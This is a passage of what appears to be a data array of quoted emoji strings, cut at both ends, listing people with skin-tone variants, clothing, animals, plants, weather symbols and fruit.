👨','👩‍❤️‍👨','👩‍❤️‍💋‍👩','💏','👨‍❤️‍💋‍👨','👩‍❤️‍💋‍👨','👪','👨‍👩‍👦','👨‍👩‍👧','👨‍👩‍👧‍👦','👨‍👩‍👦‍👦','👨‍👩‍👧‍👧','👨‍👨‍👦','👨‍👨‍👧','👨‍👨‍👧‍👦','👨‍👨‍👦‍👦','👨‍👨‍👧‍👧','👩‍👩‍👦','👩‍👩‍👧','👩‍👩‍👧‍👦','👩‍👩‍👦‍👦','👩‍👩‍👧‍👧','👨‍👦','👨‍👦‍👦','👨‍👧','👨‍👧‍👦','👨‍👧‍👧','👩‍👦','👩‍👦‍👦','👩‍👧','👩‍👧‍👦','👩‍👧‍👧','🗣','👤','👥','🫂','🧳','🌂','☂️','🧵','🪡','🪢','🧶','👓','🕶','🥽','🥼','🦺','👔','👕','👖','🧣','🧤','🧥','🧦','👗','👘','🥻','🩴','🩱','🩲','🩳','👙','👚','👛','👜','👝','🎒','👞','👟','🥾','🥿','👠','👡','🩰','👢','👑','👒','🎩','🎓','🧢','⛑','🪖','💄','💍','💼','👋🏻','🤚🏻','🖐🏻','✋🏻','🖖🏻','👌🏻','🤌🏻','🤏🏻','✌🏻','🤞🏻','🤟🏻','🤘🏻','🤙🏻','👈🏻','👉🏻','👆🏻','🖕🏻','👇🏻','☝🏻','👍🏻','👎🏻','✊🏻','👊🏻','🤛🏻','🤜🏻','👏🏻','🙌🏻','👐🏻','🤲🏻','🙏🏻','✍🏻','💅🏻','🤳🏻','💪🏻','🦵🏻','🦶🏻','👂🏻','🦻🏻','👃🏻','👶🏻','👧🏻','🧒🏻','👦🏻','👩🏻','🧑🏻','👨🏻','👩🏻‍🦱','🧑🏻‍🦱','👨🏻‍🦱','👩🏻‍🦰','🧑🏻‍🦰','👨🏻‍🦰','👱🏻‍♀️','👱🏻','👱🏻‍♂️','👩🏻‍🦳','🧑🏻‍🦳','👨🏻‍🦳','👩🏻‍🦲','🧑🏻‍🦲','👨🏻‍🦲','🧔🏻','👵🏻','🧓🏻','👴🏻','👲🏻','👳🏻‍♀️','👳🏻','👳🏻‍♂️','🧕🏻','👮🏻‍♀️','👮🏻','👮🏻‍♂️','👷🏻‍♀️','👷🏻','👷🏻‍♂️','💂🏻‍♀️','💂🏻','💂🏻‍♂️','🕵🏻‍♀️','🕵🏻','🕵🏻‍♂️','👩🏻‍⚕️','🧑🏻‍⚕️','👨🏻‍⚕️','👩🏻‍🌾','🧑🏻‍🌾','👨🏻‍🌾','👩🏻‍🍳','🧑🏻‍🍳','👨🏻‍🍳','👩🏻‍🎓','🧑🏻‍🎓','👨🏻‍🎓','👩🏻‍🎤','🧑🏻‍🎤','👨🏻‍🎤','👩🏻‍🏫','🧑🏻‍🏫','👨🏻‍🏫','👩🏻‍🏭','🧑🏻‍🏭','👨🏻‍🏭','👩🏻‍💻','🧑🏻‍💻','👨🏻‍💻','👩🏻‍💼','🧑🏻‍💼','👨🏻‍💼','👩🏻‍🔧','🧑🏻‍🔧','👨🏻‍🔧','👩🏻‍🔬','🧑🏻‍🔬','👨🏻‍🔬','👩🏻‍🎨','🧑🏻‍🎨','👨🏻‍🎨','👩🏻‍🚒','🧑🏻‍🚒','👨🏻‍🚒','👩🏻‍✈️','🧑🏻‍✈️','👨🏻‍✈️','👩🏻‍🚀','🧑🏻‍🚀','👨🏻‍🚀','👩🏻‍⚖️','🧑🏻‍⚖️','👨🏻‍⚖️','👰🏻‍♀️','👰🏻','👰🏻‍♂️','🤵🏻‍♀️','🤵🏻','🤵🏻‍♂️','👸🏻','🤴🏻','🥷🏻','🦸🏻‍♀️','🦸🏻','🦸🏻‍♂️','🦹🏻‍♀️','🦹🏻','🦹🏻‍♂️','🤶🏻','🧑🏻‍🎄','🎅🏻','🧙🏻‍♀️','🧙🏻','🧙🏻‍♂️','🧝🏻‍♀️','🧝🏻','🧝🏻‍♂️','🧛🏻‍♀️','🧛🏻','🧛🏻‍♂️','🧜🏻‍♀️','🧜🏻','🧜🏻‍♂️','🧚🏻‍♀️','🧚🏻','🧚🏻‍♂️','👼🏻','🤰🏻','🤱🏻','👩🏻‍🍼','🧑🏻‍🍼','👨🏻‍🍼','🙇🏻‍♀️','🙇🏻','🙇🏻‍♂️','💁🏻‍♀️','💁🏻','💁🏻‍♂️','🙅🏻‍♀️','🙅🏻','🙅🏻‍♂️','🙆🏻‍♀️','🙆🏻','🙆🏻‍♂️','🙋🏻‍♀️','🙋🏻','🙋🏻‍♂️','🧏🏻‍♀️','🧏🏻','🧏🏻‍♂️','🤦🏻‍♀️','🤦🏻','🤦🏻‍♂️','🤷🏻‍♀️','🤷🏻','🤷🏻‍♂️','🙎🏻‍♀️','🙎🏻','🙎🏻‍♂️','🙍🏻‍♀️','🙍🏻','🙍🏻‍♂️','💇🏻‍♀️','💇🏻','💇🏻‍♂️','💆🏻‍♀️','💆🏻','💆🏻‍♂️','🧖🏻‍♀️','🧖🏻','🧖🏻‍♂️','💃🏻','🕺🏻','🕴🏻','👩🏻‍🦽','🧑🏻‍🦽','👨🏻‍🦽','👩🏻‍🦼','🧑🏻‍🦼','👨🏻‍🦼','🚶🏻‍♀️','🚶🏻','🚶🏻‍♂️','👩🏻‍🦯','🧑🏻‍🦯','👨🏻‍🦯','🧎🏻‍♀️','🧎🏻','🧎🏻‍♂️','🏃🏻‍♀️','🏃🏻','🏃🏻‍♂️','🧍🏻‍♀️','🧍🏻','🧍🏻‍♂️','👭🏻','🧑🏻‍🤝‍🧑🏻','👬🏻','👫🏻','🧗🏻‍♀️','🧗🏻','🧗🏻‍♂️','🏇🏻','🏂🏻','🏌🏻‍♀️','🏌🏻','🏌🏻‍♂️','🏄🏻‍♀️','🏄🏻','🏄🏻‍♂️','🚣🏻‍♀️','🚣🏻','🚣🏻‍♂️','🏊🏻‍♀️','🏊🏻','🏊🏻‍♂️','⛹🏻‍♀️','⛹🏻','⛹🏻‍♂️','🏋🏻‍♀️','🏋🏻','🏋🏻‍♂️','🚴🏻‍♀️','🚴🏻','🚴🏻‍♂️','🚵🏻‍♀️','🚵🏻','🚵🏻‍♂️','🤸🏻‍♀️','🤸🏻','🤸🏻‍♂️','🤽🏻‍♀️','🤽🏻','🤽🏻‍♂️','🤾🏻‍♀️','🤾🏻','🤾🏻‍♂️','🤹🏻‍♀️','🤹🏻','🤹🏻‍♂️','🧘🏻‍♀️','🧘🏻','🧘🏻‍♂️','🛀🏻','🛌🏻','👋🏼','🤚🏼','🖐🏼','✋🏼','🖖🏼','👌🏼','🤌🏼','🤏🏼','✌🏼','🤞🏼','🤟🏼','🤘🏼','🤙🏼','👈🏼','👉🏼','👆🏼','🖕🏼','👇🏼','☝🏼','👍🏼','👎🏼','✊🏼','👊🏼','🤛🏼','🤜🏼','👏🏼','🙌🏼','👐🏼','🤲🏼','🙏🏼','✍🏼','💅🏼','🤳🏼','💪🏼','🦵🏼','🦶🏼','👂🏼','🦻🏼','👃🏼','👶🏼','👧🏼','🧒🏼','👦🏼','👩🏼','🧑🏼','👨🏼','👩🏼‍🦱','🧑🏼‍🦱','👨🏼‍🦱','👩🏼‍🦰','🧑🏼‍🦰','👨🏼‍🦰','👱🏼‍♀️','👱🏼','👱🏼‍♂️','👩🏼‍🦳','🧑🏼‍🦳','👨🏼‍🦳','👩🏼‍🦲','🧑🏼‍🦲','👨🏼‍🦲','🧔🏼','👵🏼','🧓🏼','👴🏼','👲🏼','👳🏼‍♀️','👳🏼','👳🏼‍♂️','🧕🏼','👮🏼‍♀️','👮🏼','👮🏼‍♂️','👷🏼‍♀️','👷🏼','👷🏼‍♂️','💂🏼‍♀️','💂🏼','💂🏼‍♂️','🕵🏼‍♀️','🕵🏼','🕵🏼‍♂️','👩🏼‍⚕️','🧑🏼‍⚕️','👨🏼‍⚕️','👩🏼‍🌾','🧑🏼‍🌾','👨🏼‍🌾','👩🏼‍🍳','🧑🏼‍🍳','👨🏼‍🍳','👩🏼‍🎓','🧑🏼‍🎓','👨🏼‍🎓','👩🏼‍🎤','🧑🏼‍🎤','👨🏼‍🎤','👩🏼‍🏫','🧑🏼‍🏫','👨🏼‍🏫','👩🏼‍🏭','🧑🏼‍🏭','👨🏼‍🏭','👩🏼‍💻','🧑🏼‍💻','👨🏼‍💻','👩🏼‍💼','🧑🏼‍💼','👨🏼‍💼','👩🏼‍🔧','🧑🏼‍🔧','👨🏼‍🔧','👩🏼‍🔬','🧑🏼‍🔬','👨🏼‍🔬','👩🏼‍🎨','🧑🏼‍🎨','👨🏼‍🎨','👩🏼‍🚒','🧑🏼‍🚒','👨🏼‍🚒','👩🏼‍✈️','🧑🏼‍✈️','👨🏼‍✈️','👩🏼‍🚀','🧑🏼‍🚀','👨🏼‍🚀','👩🏼‍⚖️','🧑🏼‍⚖️','👨🏼‍⚖️','👰🏼‍♀️','👰🏼','👰🏼‍♂️','🤵🏼‍♀️','🤵🏼','🤵🏼‍♂️','👸🏼','🤴🏼','🥷🏼','🦸🏼‍♀️','🦸🏼','🦸🏼‍♂️','🦹🏼‍♀️','🦹🏼','🦹🏼‍♂️','🤶🏼','🧑🏼‍🎄','🎅🏼','🧙🏼‍♀️','🧙🏼','🧙🏼‍♂️','🧝🏼‍♀️','🧝🏼','🧝🏼‍♂️','🧛🏼‍♀️','🧛🏼','🧛🏼‍♂️','🧜🏼‍♀️','🧜🏼','🧜🏼‍♂️','🧚🏼‍♀️','🧚🏼','🧚🏼‍♂️','👼🏼','🤰🏼','🤱🏼','👩🏼‍🍼','🧑🏼‍🍼','👨🏼‍🍼','🙇🏼‍♀️','🙇🏼','🙇🏼‍♂️','💁🏼‍♀️','💁🏼','💁🏼‍♂️','🙅🏼‍♀️','🙅🏼','🙅🏼‍♂️','🙆🏼‍♀️','🙆🏼','🙆🏼‍♂️','🙋🏼‍♀️','🙋🏼','🙋🏼‍♂️','🧏🏼‍♀️','🧏🏼','🧏🏼‍♂️','🤦🏼‍♀️','🤦🏼','🤦🏼‍♂️','🤷🏼‍♀️','🤷🏼','🤷🏼‍♂️','🙎🏼‍♀️','🙎🏼','🙎🏼‍♂️','🙍🏼‍♀️','🙍🏼','🙍🏼‍♂️','💇🏼‍♀️','💇🏼','💇🏼‍♂️','💆🏼‍♀️','💆🏼','💆🏼‍♂️','🧖🏼‍♀️','🧖🏼','🧖🏼‍♂️','💃🏼','🕺🏼','🕴🏼','👩🏼‍🦽','🧑🏼‍🦽','👨🏼‍🦽','👩🏼‍🦼','🧑🏼‍🦼','👨🏼‍🦼','🚶🏼‍♀️','🚶🏼','🚶🏼‍♂️','👩🏼‍🦯','🧑🏼‍🦯','👨🏼‍🦯','🧎🏼‍♀️','🧎🏼','🧎🏼‍♂️','🏃🏼‍♀️','🏃🏼','🏃🏼‍♂️','🧍🏼‍♀️','🧍🏼','🧍🏼‍♂️','👭🏼','🧑🏼‍🤝‍🧑🏼','👬🏼','👫🏼','🧗🏼‍♀️','🧗🏼','🧗🏼‍♂️','🏇🏼','🏂🏼','🏌🏼‍♀️','🏌🏼','🏌🏼‍♂️','🏄🏼‍♀️','🏄🏼','🏄🏼‍♂️','🚣🏼‍♀️','🚣🏼','🚣🏼‍♂️','🏊🏼‍♀️','🏊🏼','🏊🏼‍♂️','⛹🏼‍♀️','⛹🏼','⛹🏼‍♂️','🏋🏼‍♀️','🏋🏼','🏋🏼‍♂️','🚴🏼‍♀️','🚴🏼','🚴🏼‍♂️','🚵🏼‍♀️','🚵🏼','🚵🏼‍♂️','🤸🏼‍♀️','🤸🏼','🤸🏼‍♂️','🤽🏼‍♀️','🤽🏼','🤽🏼‍♂️','🤾🏼‍♀️','🤾🏼','🤾🏼‍♂️','🤹🏼‍♀️','🤹🏼','🤹🏼‍♂️','🧘🏼‍♀️','🧘🏼','🧘🏼‍♂️','🛀🏼','🛌🏼','👋🏽','🤚🏽','🖐🏽','✋🏽','🖖🏽','👌🏽','🤌🏽','🤏🏽','✌🏽','🤞🏽','🤟🏽','🤘🏽','🤙🏽','👈🏽','👉🏽','👆🏽','🖕🏽','👇🏽','☝🏽','👍🏽','👎🏽','✊🏽','👊🏽','🤛🏽','🤜🏽','👏🏽','🙌🏽','👐🏽','🤲🏽','🙏🏽','✍🏽','💅🏽','🤳🏽','💪🏽','🦵🏽','🦶🏽','👂🏽','🦻🏽','👃🏽','👶🏽','👧🏽','🧒🏽','👦🏽','👩🏽','🧑🏽','👨🏽','👩🏽‍🦱','🧑🏽‍🦱','👨🏽‍🦱','👩🏽‍🦰','🧑🏽‍🦰','👨🏽‍🦰','👱🏽‍♀️','👱🏽','👱🏽‍♂️','👩🏽‍🦳','🧑🏽‍🦳','👨🏽‍🦳','👩🏽‍🦲','🧑🏽‍🦲','👨🏽‍🦲','🧔🏽','👵🏽','🧓🏽','👴🏽','👲🏽','👳🏽‍♀️','👳🏽','👳🏽‍♂️','🧕🏽','👮🏽‍♀️','👮🏽','👮🏽‍♂️','👷🏽‍♀️','👷🏽','👷🏽‍♂️','💂🏽‍♀️','💂🏽','💂🏽‍♂️','🕵🏽‍♀️','🕵🏽','🕵🏽‍♂️','👩🏽‍⚕️','🧑🏽‍⚕️','👨🏽‍⚕️','👩🏽‍🌾','🧑🏽‍🌾','👨🏽‍🌾','👩🏽‍🍳','🧑🏽‍🍳','👨🏽‍🍳','👩🏽‍🎓','🧑🏽‍🎓','👨🏽‍🎓','👩🏽‍🎤','🧑🏽‍🎤','👨🏽‍🎤','👩🏽‍🏫','🧑🏽‍🏫','👨🏽‍🏫','👩🏽‍🏭','🧑🏽‍🏭','👨🏽‍🏭','👩🏽‍💻','🧑🏽‍💻','👨🏽‍💻','👩🏽‍💼','🧑🏽‍💼','👨🏽‍💼','👩🏽‍🔧','🧑🏽‍🔧','👨🏽‍🔧','👩🏽‍🔬','🧑🏽‍🔬','👨🏽‍🔬','👩🏽‍🎨','🧑🏽‍🎨','👨🏽‍🎨','👩🏽‍🚒','🧑🏽‍🚒','👨🏽‍🚒','👩🏽‍✈️','🧑🏽‍✈️','👨🏽‍✈️','👩🏽‍🚀','🧑🏽‍🚀','👨🏽‍🚀','👩🏽‍⚖️','🧑🏽‍⚖️','👨🏽‍⚖️','👰🏽‍♀️','👰🏽','👰🏽‍♂️','🤵🏽‍♀️','🤵🏽','🤵🏽‍♂️','👸🏽','🤴🏽','🥷🏽','🦸🏽‍♀️','🦸🏽','🦸🏽‍♂️','🦹🏽‍♀️','🦹🏽','🦹🏽‍♂️','🤶🏽','🧑🏽‍🎄','🎅🏽','🧙🏽‍♀️','🧙🏽','🧙🏽‍♂️','🧝🏽‍♀️','🧝🏽','🧝🏽‍♂️','🧛🏽‍♀️','🧛🏽','🧛🏽‍♂️','🧜🏽‍♀️','🧜🏽','🧜🏽‍♂️','🧚🏽‍♀️','🧚🏽','🧚🏽‍♂️','👼🏽','🤰🏽','🤱🏽','👩🏽‍🍼','🧑🏽‍🍼','👨🏽‍🍼','🙇🏽‍♀️','🙇🏽','🙇🏽‍♂️','💁🏽‍♀️','💁🏽','💁🏽‍♂️','🙅🏽‍♀️','🙅🏽','🙅🏽‍♂️','🙆🏽‍♀️','🙆🏽','🙆🏽‍♂️','🙋🏽‍♀️','🙋🏽','🙋🏽‍♂️','🧏🏽‍♀️','🧏🏽','🧏🏽‍♂️','🤦🏽‍♀️','🤦🏽','🤦🏽‍♂️','🤷🏽‍♀️','🤷🏽','🤷🏽‍♂️','🙎🏽‍♀️','🙎🏽','🙎🏽‍♂️','🙍🏽‍♀️','🙍🏽','🙍🏽‍♂️','💇🏽‍♀️','💇🏽','💇🏽‍♂️','💆🏽‍♀️','💆🏽','💆🏽‍♂️','🧖🏽‍♀️','🧖🏽','🧖🏽‍♂️','💃🏽','🕺🏽','🕴🏽','👩🏽‍🦽','🧑🏽‍🦽','👨🏽‍🦽','👩🏽‍🦼','🧑🏽‍🦼','👨🏽‍🦼','🚶🏽‍♀️','🚶🏽','🚶🏽‍♂️','👩🏽‍🦯','🧑🏽‍🦯','👨🏽‍🦯','🧎🏽‍♀️','🧎🏽','🧎🏽‍♂️','🏃🏽‍♀️','🏃🏽','🏃🏽‍♂️','🧍🏽‍♀️','🧍🏽','🧍🏽‍♂️','👭🏽','🧑🏽‍🤝‍🧑🏽','👬🏽','👫🏽','🧗🏽‍♀️','🧗🏽','🧗🏽‍♂️','🏇🏽','🏂🏽','🏌🏽‍♀️','🏌🏽','🏌🏽‍♂️','🏄🏽‍♀️','🏄🏽','🏄🏽‍♂️','🚣🏽‍♀️','🚣🏽','🚣🏽‍♂️','🏊🏽‍♀️','🏊🏽','🏊🏽‍♂️','⛹🏽‍♀️','⛹🏽','⛹🏽‍♂️','🏋🏽‍♀️','🏋🏽','🏋🏽‍♂️','🚴🏽‍♀️','🚴🏽','🚴🏽‍♂️','🚵🏽‍♀️','🚵🏽','🚵🏽‍♂️','🤸🏽‍♀️','🤸🏽','🤸🏽‍♂️','🤽🏽‍♀️','🤽🏽','🤽🏽‍♂️','🤾🏽‍♀️','🤾🏽','🤾🏽‍♂️','🤹🏽‍♀️','🤹🏽','🤹🏽‍♂️','🧘🏽‍♀️','🧘🏽','🧘🏽‍♂️','🛀🏽','🛌🏽','👋🏾','🤚🏾','🖐🏾','✋🏾','🖖🏾','👌🏾','🤌🏾','🤏🏾','✌🏾','🤞🏾','🤟🏾','🤘🏾','🤙🏾','👈🏾','👉🏾','👆🏾','🖕🏾','👇🏾','☝🏾','👍🏾','👎🏾','✊🏾','👊🏾','🤛🏾','🤜🏾','👏🏾','🙌🏾','👐🏾','🤲🏾','🙏🏾','✍🏾','💅🏾','🤳🏾','💪🏾','🦵🏾','🦶🏾','👂🏾','🦻🏾','👃🏾','👶🏾','👧🏾','🧒🏾','👦🏾','👩🏾','🧑🏾','👨🏾','👩🏾‍🦱','🧑🏾‍🦱','👨🏾‍🦱','👩🏾‍🦰','🧑🏾‍🦰','👨🏾‍🦰','👱🏾‍♀️','👱🏾','👱🏾‍♂️','👩🏾‍🦳','🧑🏾‍🦳','👨🏾‍🦳','👩🏾‍🦲','🧑🏾‍🦲','👨🏾‍🦲','🧔🏾','👵🏾','🧓🏾','👴🏾','👲🏾','👳🏾‍♀️','👳🏾','👳🏾‍♂️','🧕🏾','👮🏾‍♀️','👮🏾','👮🏾‍♂️','👷🏾‍♀️','👷🏾','👷🏾‍♂️','💂🏾‍♀️','💂🏾','💂🏾‍♂️','🕵🏾‍♀️','🕵🏾','🕵🏾‍♂️','👩🏾‍⚕️','🧑🏾‍⚕️','👨🏾‍⚕️','👩🏾‍🌾','🧑🏾‍🌾','👨🏾‍🌾','👩🏾‍🍳','🧑🏾‍🍳','👨🏾‍🍳','👩🏾‍🎓','🧑🏾‍🎓','👨🏾‍🎓','👩🏾‍🎤','🧑🏾‍🎤','👨🏾‍🎤','👩🏾‍🏫','🧑🏾‍🏫','👨🏾‍🏫','👩🏾‍🏭','🧑🏾‍🏭','👨🏾‍🏭','👩🏾‍💻','🧑🏾‍💻','👨🏾‍💻','👩🏾‍💼','🧑🏾‍💼','👨🏾‍💼','👩🏾‍🔧','🧑🏾‍🔧','👨🏾‍🔧','👩🏾‍🔬','🧑🏾‍🔬','👨🏾‍🔬','👩🏾‍🎨','🧑🏾‍🎨','👨🏾‍🎨','👩🏾‍🚒','🧑🏾‍🚒','👨🏾‍🚒','👩🏾‍✈️','🧑🏾‍✈️','👨🏾‍✈️','👩🏾‍🚀','🧑🏾‍🚀','👨🏾‍🚀','👩🏾‍⚖️','🧑🏾‍⚖️','👨🏾‍⚖️','👰🏾‍♀️','👰🏾','👰🏾‍♂️','🤵🏾‍♀️','🤵🏾','🤵🏾‍♂️','👸🏾','🤴🏾','🥷🏾','🦸🏾‍♀️','🦸🏾','🦸🏾‍♂️','🦹🏾‍♀️','🦹🏾','🦹🏾‍♂️','🤶🏾','🧑🏾‍🎄','🎅🏾','🧙🏾‍♀️','🧙🏾','🧙🏾‍♂️','🧝🏾‍♀️','🧝🏾','🧝🏾‍♂️','🧛🏾‍♀️','🧛🏾','🧛🏾‍♂️','🧜🏾‍♀️','🧜🏾','🧜🏾‍♂️','🧚🏾‍♀️','🧚🏾','🧚🏾‍♂️','👼🏾','🤰🏾','🤱🏾','👩🏾‍🍼','🧑🏾‍🍼','👨🏾‍🍼','🙇🏾‍♀️','🙇🏾','🙇🏾‍♂️','💁🏾‍♀️','💁🏾','💁🏾‍♂️','🙅🏾‍♀️','🙅🏾','🙅🏾‍♂️','🙆🏾‍♀️','🙆🏾','🙆🏾‍♂️','🙋🏾‍♀️','🙋🏾','🙋🏾‍♂️','🧏🏾‍♀️','🧏🏾','🧏🏾‍♂️','🤦🏾‍♀️','🤦🏾','🤦🏾‍♂️','🤷🏾‍♀️','🤷🏾','🤷🏾‍♂️','🙎🏾‍♀️','🙎🏾','🙎🏾‍♂️','🙍🏾‍♀️','🙍🏾','🙍🏾‍♂️','💇🏾‍♀️','💇🏾','💇🏾‍♂️','💆🏾‍♀️','💆🏾','💆🏾‍♂️','🧖🏾‍♀️','🧖🏾','🧖🏾‍♂️','💃🏾','🕺🏾','🕴🏿','👩🏾‍🦽','🧑🏾‍🦽','👨🏾‍🦽','👩🏾‍🦼','🧑🏾‍🦼','👨🏾‍🦼','🚶🏾‍♀️','🚶🏾','🚶🏾‍♂️','👩🏾‍🦯','🧑🏾‍🦯','👨🏾‍🦯','🧎🏾‍♀️','🧎🏾','🧎🏾‍♂️','🏃🏾‍♀️','🏃🏾','🏃🏾‍♂️','🧍🏾‍♀️','🧍🏾','🧍🏾‍♂️','👭🏾','🧑🏾‍🤝‍🧑🏾','👬🏾','👫🏾','🧗🏾‍♀️','🧗🏾','🧗🏾‍♂️','🏇🏾','🏂🏾','🏌🏾‍♀️','🏌🏾','🏌🏾‍♂️','🏄🏾‍♀️','🏄🏾','🏄🏾‍♂️','🚣🏾‍♀️','🚣🏾','🚣🏾‍♂️','🏊🏾‍♀️','🏊🏾','🏊🏾‍♂️','⛹🏾‍♀️','⛹🏾','⛹🏾‍♂️','🏋🏾‍♀️','🏋🏾','🏋🏾‍♂️','🚴🏾‍♀️','🚴🏾','🚴🏾‍♂️','🚵🏾‍♀️','🚵🏾','🚵🏾‍♂️','🤸🏾‍♀️','🤸🏾','🤸🏾‍♂️','🤽🏾‍♀️','🤽🏾','🤽🏾‍♂️','🤾🏾‍♀️','🤾🏾','🤾🏾‍♂️','🤹🏾‍♀️','🤹🏾','🤹🏾‍♂️','🧘🏾‍♀️','🧘🏾','🧘🏾‍♂️','🛀🏾','🛌🏾','👋🏿','🤚🏿','🖐🏿','✋🏿','🖖🏿','👌🏿','🤌🏿','🤏🏿','✌🏿','🤞🏿','🤟🏿','🤘🏿','🤙🏿','👈🏿','👉🏿','👆🏿','🖕🏿','👇🏿','☝🏿','👍🏿','👎🏿','✊🏿','👊🏿','🤛🏿','🤜🏿','👏🏿','🙌🏿','👐🏿','🤲🏿','🙏🏿','✍🏿','💅🏿','🤳🏿','💪🏿','🦵🏿','🦶🏿','👂🏿','🦻🏿','👃🏿','👶🏿','👧🏿','🧒🏿','👦🏿','👩🏿','🧑🏿','👨🏿','👩🏿‍🦱','🧑🏿‍🦱','👨🏿‍🦱','👩🏿‍🦰','🧑🏿‍🦰','👨🏿‍🦰','👱🏿‍♀️','👱🏿','👱🏿‍♂️','👩🏿‍🦳','🧑🏿‍🦳','👨🏿‍🦳','👩🏿‍🦲','🧑🏿‍🦲','👨🏿‍🦲','🧔🏿','👵🏿','🧓🏿','👴🏿','👲🏿','👳🏿‍♀️','👳🏿','👳🏿‍♂️','🧕🏿','👮🏿‍♀️','👮🏿','👮🏿‍♂️','👷🏿‍♀️','👷🏿','👷🏿‍♂️','💂🏿‍♀️','💂🏿','💂🏿‍♂️','🕵🏿‍♀️','🕵🏿','🕵🏿‍♂️','👩🏿‍⚕️','🧑🏿‍⚕️','👨🏿‍⚕️','👩🏿‍🌾','🧑🏿‍🌾','👨🏿‍🌾','👩🏿‍🍳','🧑🏿‍🍳','👨🏿‍🍳','👩🏿‍🎓','🧑🏿‍🎓','👨🏿‍🎓','👩🏿‍🎤','🧑🏿‍🎤','👨🏿‍🎤','👩🏿‍🏫','🧑🏿‍🏫','👨🏿‍🏫','👩🏿‍🏭','🧑🏿‍🏭','👨🏿‍🏭','👩🏿‍💻','🧑🏿‍💻','👨🏿‍💻','👩🏿‍💼','🧑🏿‍💼','👨🏿‍💼','👩🏿‍🔧','🧑🏿‍🔧','👨🏿‍🔧','👩🏿‍🔬','🧑🏿‍🔬','👨🏿‍🔬','👩🏿‍🎨','🧑🏿‍🎨','👨🏿‍🎨','👩🏿‍🚒','🧑🏿‍🚒','👨🏿‍🚒','👩🏿‍✈️','🧑🏿‍✈️','👨🏿‍✈️','👩🏿‍🚀','🧑🏿‍🚀','👨🏿‍🚀','👩🏿‍⚖️','🧑🏿‍⚖️','👨🏿‍⚖️','👰🏿‍♀️','👰🏿','👰🏿‍♂️','🤵🏿‍♀️','🤵🏿','🤵🏿‍♂️','👸🏿','🤴🏿','🥷🏿','🦸🏿‍♀️','🦸🏿','🦸🏿‍♂️','🦹🏿‍♀️','🦹🏿','🦹🏿‍♂️','🤶🏿','🧑🏿‍🎄','🎅🏿','🧙🏿‍♀️','🧙🏿','🧙🏿‍♂️','🧝🏿‍♀️','🧝🏿','🧝🏿‍♂️','🧛🏿‍♀️','🧛🏿','🧛🏿‍♂️','🧜🏿‍♀️','🧜🏿','🧜🏿‍♂️','🧚🏿‍♀️','🧚🏿','🧚🏿‍♂️','👼🏿','🤰🏿','🤱🏿','👩🏿‍🍼','🧑🏿‍🍼','👨🏿‍🍼','🙇🏿‍♀️','🙇🏿','🙇🏿‍♂️','💁🏿‍♀️','💁🏿','💁🏿‍♂️','🙅🏿‍♀️','🙅🏿','🙅🏿‍♂️','🙆🏿‍♀️','🙆🏿','🙆🏿‍♂️','🙋🏿‍♀️','🙋🏿','🙋🏿‍♂️','🧏🏿‍♀️','🧏🏿','🧏🏿‍♂️','🤦🏿‍♀️','🤦🏿','🤦🏿‍♂️','🤷🏿‍♀️','🤷🏿','🤷🏿‍♂️','🙎🏿‍♀️','🙎🏿','🙎🏿‍♂️','🙍🏿‍♀️','🙍🏿','🙍🏿‍♂️','💇🏿‍♀️','💇🏿','💇🏿‍♂️','💆🏿‍♀️','💆🏿','💆🏿‍♂️','🧖🏿‍♀️','🧖🏿','🧖🏿‍♂️','💃🏿','🕺🏿','🕴🏿','👩🏿‍🦽','🧑🏿‍🦽','👨🏿‍🦽','👩🏿‍🦼','🧑🏿‍🦼','👨🏿‍🦼','🚶🏿‍♀️','🚶🏿','🚶🏿‍♂️','👩🏿‍🦯','🧑🏿‍🦯','👨🏿‍🦯','🧎🏿‍♀️','🧎🏿','🧎🏿‍♂️','🏃🏿‍♀️','🏃🏿','🏃🏿‍♂️','🧍🏿‍♀️','🧍🏿','🧍🏿‍♂️','👭🏿','🧑🏿‍🤝‍🧑🏿','👬🏿','👫🏿','🧗🏿‍♀️','🧗🏿','🧗🏿‍♂️','🏇🏿','🏂🏿','🏌🏿‍♀️','🏌🏿','🏌🏿‍♂️','🏄🏿‍♀️','🏄🏿','🏄🏿‍♂️','🚣🏿‍♀️','🚣🏿','🚣🏿‍♂️','🏊🏿‍♀️','🏊🏿','🏊🏿‍♂️','⛹🏿‍♀️','⛹🏿','⛹🏿‍♂️','🏋🏿‍♀️','🏋🏿','🏋🏿‍♂️','🚴🏿‍♀️','🚴🏿','🚴🏿‍♂️','🚵🏿‍♀️','🚵🏿','🚵🏿‍♂️','🤸🏿‍♀️','🤸🏿','🤸🏿‍♂️','🤽🏿‍♀️','🤽🏿','🤽🏿‍♂️','🤾🏿‍♀️','🤾🏿','🤾🏿‍♂️','🤹🏿‍♀️','🤹🏿','🤹🏿‍♂️','🧘🏿‍♀️','🧘🏿','🧘🏿‍♂️','🛀🏿','🛌🏿','🐶','🐱','🐭','🐹','🐰','🦊','🐻','🐼','🐻‍❄️','🐨','🐯','🦁','🐮','🐷','🐽','🐸','🐵','🙈','🙉','🙊','🐒','🐔','🐧','🐦','🐤','🐣','🐥','🦆','🦅','🦉','🦇','🐺','🐗','🐴','🦄','🐝','🪱','🐛','🦋','🐌','🐞','🐜','🪰','🪲','🪳','🦟','🦗','🕷','🕸','🦂','🐢','🐍','🦎','🦖','🦕','🐙','🦑','🦐','🦞','🦀','🐡','🐠','🐟','🐬','🐳','🐋','🦈','🐊','🐅','🐆','🦓','🦍','🦧','🦣','🐘','🦛','🦏','🐪','🐫','🦒','🦘','🦬','🐃','🐂','🐄','🐎','🐖','🐏','🐑','🦙','🐐','🦌','🐕','🐩','🦮','🐕‍🦺','🐈','🐈‍⬛','🪶','🐓','🦃','🦤','🦚','🦜','🦢','🦩','🕊','🐇','🦝','🦨','🦡','🦫','🦦','🦥','🐁','🐀','🐿','🦔','🐾','🐉','🐲','🌵','🎄','🌲','🌳','🌴','🪵','🌱','🌿','☘️','🍀','🎍','🪴','🎋','🍃','🍂','🍁','🍄','🐚','🪨','🌾','💐','🌷','🌹','🥀','🌺','🌸','🌼','🌻','🌞','🌝','🌛','🌜','🌚','🌕','🌖','🌗','🌘','🌑','🌒','🌓','🌔','🌙','🌎','🌍','🌏','🪐','💫','⭐️','🌟','✨','⚡️','☄️','💥','🔥','🌪','🌈','☀️','🌤','⛅️','🌥','☁️','🌦','🌧','⛈','🌩','🌨','❄️','☃️','⛄️','🌬','💨','💧','💦','☔️','☂️','🌊','🌫','🍏','🍎','🍐','🍊','🍋','🍌','🍉','🍇','🍓','🫐','🍈','🍒','🍑','🥭','🍍','🥥','🥝','🍅','🍆','🥑','🥦','🥬','🥒','🌶','🫑','🌽','🥕','🫒','🧄','🧅','🥔',